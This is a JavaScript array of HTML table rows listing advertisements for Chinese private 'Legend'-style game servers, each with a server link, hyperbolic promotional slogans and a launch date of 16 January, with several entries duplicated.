adlistData[1839] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://52.540uw.cn:837/88nb.htm" rel="nofollow" target="_blank">刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class="r">1月16日/13:00</td><td>中变公益暗黑沉默首区专属</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品 <font color="blue">-推荐</font></td><td>倍攻透视火龙微变迷失</td><td><a href="http://52.540uw.cn:837/88nb.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1840] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class="r">1月16日/13:00</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满 <font color="blue">-推荐</font></td><td>█免费领取█</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1841] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class="r">1月16日/13:00</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸） <font color="blue">-推荐</font></td><td>·畅玩终极通关·</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[1842] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class="r">1月16日/13:00</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情 <font color="blue">-推荐</font></td><td>８米全满当爷</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[1843] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://sqs6s.adl333.cc:12726/ayms" rel="nofollow" target="_blank">≤＜＂２０２６最强迷失＂＞≥</a></td><td>≤＜＂上线〃０充丶起飞＂＞≥</td><td class="r">1月16日/13:00</td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://sqs6s.adl333.cc:12726/ayms"  target="_blank">点击查看</a></td></tr>`;
adlistData[1844] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.53:588/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">1月16日/13:00</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀 <font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://61.164.174.53:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1845] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:6858" rel="nofollow" target="_blank">██７６复古合击</a></td><td>独家怀旧首区██</td><td class="r">1月16日/13:00</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击 <font color="blue">-推荐</font></td><td>群964737844</td><td><a href="https://103.192.209.219:6858"  target="_blank">点击查看</a></td></tr>`;
adlistData[1846] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.defusibang.cn:23518/xdzs/" rel="nofollow" target="_blank">「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class="r">1月16日/13:00</td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱ <font color="blue">-推荐</font></td><td>◆　一切免费　◆</td><td><a href="http://www.defusibang.cn:23518/xdzs/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1847] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月16日/13:00</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭 <font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1848] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zzcq28.cn:88" rel="nofollow" target="_blank">１.８５至尊火龍</a></td><td>█首战首区█</td><td class="r">1月16日/13:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.zzcq28.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1849] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.60.166.193:258/" rel="nofollow" target="_blank">《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class="r">1月16日/13:00</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏ <font color="blue">-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href="http://103.60.166.193:258/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1850] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">1月16日/13:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[1851] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.27pi.top:3328" rel="nofollow" target="_blank">１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">1月16日/13:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.27pi.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[1852] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月16日/13:00</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[1853] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302" rel="nofollow" target="_blank">权限+99999999</a></td><td>迷失+99999999</td><td class="r">1月16日/13:00</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　)))))) <font color="blue">-推荐</font></td><td>★进服发财★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302"  target="_blank">点击查看</a></td></tr>`;
adlistData[1854] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.62:5778/" rel="nofollow" target="_blank">１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class="r">1月16日/13:00</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱ <font color="blue">-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href="http://61.164.174.62:5778/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1855] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:60605/WY176" rel="nofollow" target="_blank">１７６金币复古</a></td><td>极品╋６首区</td><td class="r">1月16日/13:00</td><td>区区活人100+</td><td>一切靠打╲屠龙终极╲生态养老╲虚空召唤 <font color="blue">-推荐</font></td><td>群213613115</td><td><a href="https://103.192.209.219:60605/WY176"  target="_blank">点击查看</a></td></tr>`;
adlistData[1856] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vv28182.xyz:3115" rel="nofollow" target="_blank">１．８５至尊火龍〓怪爆充值</a></td><td>真没玩过▲零充圆梦</td><td class="r">1月16日/13:00</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌ <font color="blue">-推荐</font></td><td>★特色火龙★</td><td><a href="http://www.vv28182.xyz:3115"  target="_blank">点击查看</a></td></tr>`;
adlistData[1857] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.oevv4a.xyz:50050/ssgl10" rel="nofollow" target="_blank">█财神▲╊殺我等级╊１亿级█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class="r">1月16日/13:00</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>零元＼爆率加满</td><td><a href="http://www.oevv4a.xyz:50050/ssgl10"  target="_blank">点击查看</a></td></tr>`;
adlistData[1858] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">1月16日/13:00</td><td>越合区越激情</td><td>真正会员通关·人人都是主角 <font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1859] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.515db1fdb1.icu:17777/" rel="nofollow" target="_blank">※绝版※沉默</a></td><td>专属三斤●●●</td><td class="r">1月16日/13:00</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.515db1fdb1.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1860] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.32cb1fbf4b.icu:12311/" rel="nofollow" target="_blank">流星жжж刺客</a></td><td>剧情丶真专属</td><td class="r">1月16日/13:00</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ - <font color="blue">-推荐</font></td><td>◆内置挂机◆</td><td><a href="http://www.32cb1fbf4b.icu:12311/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1861] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class="r">1月16日/13:00</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1862] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月16日/13:00</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[1863] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309" rel="nofollow" target="_blank">【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class="r">1月16日/13:00</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇ <font color="blue">-推荐</font></td><td>▇独家版本▇</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309"  target="_blank">点击查看</a></td></tr>`;
adlistData[1864] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.65s151vvdv.icu:15397/xdzs' rel='nofollow' target='_blank'>一把杀猪刀ＸＸＸ</a></td><td>█真专属█▲免费★</td><td class='r'>1月16日/★通宵固顶★</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color='blue'>-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href='http://www.65s151vvdv.icu:15397/xdzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1865] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.0ntcra.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'>1月16日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.0ntcra.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1866] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1867] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'>1月16日/★通宵固顶★</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1868] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极装Ｂ斩▊</a></td><td>╲老子单挑全服●变态吸血无限鞭╱</td><td class='r'>1月16日/★通宵固顶★</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉<font color='blue'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1869] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'>1月16日/★通宵固顶★</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='blue'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1870] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xld.ioj2.top:1091/' rel='nofollow' target='_blank'>〓〓く迷失神器〉白首选</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月16日/★通宵固顶★</td><td>送400米充值</td><td>送会员〓送礼包〓送赞助〓送吸怪〓超低消费〓免费通关<font color='blue'>-推荐</font></td><td>免费挂机拾取回收</td><td><a href='http://xld.ioj2.top:1091/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1871] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://hefa.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>1月16日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hefa.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1872] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.w8e1pp.top:32489/zqkb4.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'>1月16日/★通宵固顶★</td><td>█逆天小怪涨茺値</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.gm5.w8e1pp.top:32489/zqkb4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1873] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/44' rel='nofollow' target='_blank'>███７６号令天下███</a></td><td>███复古神器███</td><td class='r'>1月16日/★通宵固顶★</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/44'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1874] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1875] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1876] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1877] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1878] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1879] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1880] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1881] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1882] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'>1月16日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1883] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.240.74.166:88/' rel='nofollow' target='_blank'>新８０天龍合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>小怪爆充值▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月16日/★通宵固顶★</td><td>良心高爆版▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>免费送挂机拾取回收▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>终极好打▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.74.166:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1884] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq7680m6t8q11.xyz/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'>1月16日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680m6t8q11.xyz/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1885] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'>1月16日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1886] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122' rel='nofollow' target='_blank'>████复古小极品████</a></td><td>经典三职业上手容易</td><td class='r'>1月16日/★通宵固顶★</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color='blue'>-推荐</font></td><td>拒绝套路</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1887] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124' rel='nofollow' target='_blank'>▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class='r'>1月16日/★通宵固顶★</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓<font color='blue'>-推荐</font></td><td>▓散人打豆▓赚</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1888] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>1月16日/★通宵固顶★</td><td>公益长久稳定</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='blue'>-推荐</font></td><td>微变８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1889] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>1月16日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1890] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1891] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1892] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1893] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1894] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9061/' rel='nofollow' target='_blank'>１●８５昆仑合击</a></td><td>１●８０首战一区</td><td class='r'>1月16日/★通宵固顶★</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color='blue'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.180:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1895] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古神器█独家三职业</a></td><td>新版专属█上线扛米</td><td class='r'>1月16日/★通宵固顶★</td><td>╲BOSS丶爆一切╱</td><td>〔　通关打满　０充逆袭　全球独家　〕<font color='blue'>-推荐</font></td><td>╲独创╱</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1896] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'>1月16日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
